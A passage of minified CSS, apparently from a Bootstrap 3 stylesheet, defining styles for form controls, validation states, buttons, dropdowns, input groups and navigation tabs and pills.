0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 